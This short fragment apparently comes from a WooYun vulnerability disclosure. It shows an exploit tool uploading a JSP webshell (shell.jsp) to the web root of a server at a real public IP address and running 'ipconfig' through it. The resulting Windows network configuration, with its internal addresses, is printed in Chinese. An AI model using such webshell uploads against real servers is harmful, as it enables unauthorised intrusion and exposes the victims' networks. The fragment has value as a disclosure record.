 Url: http://218.26.248.201:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d522:6692:a399:7787%11
IPv4 地址 . . . . . . . . . . . . : 10.20.20.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.20.20.254
10.20.20.1
隧道适配器 isatap.{EC7EB6EE-EB0A-4032-B05E-A267E3651390}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org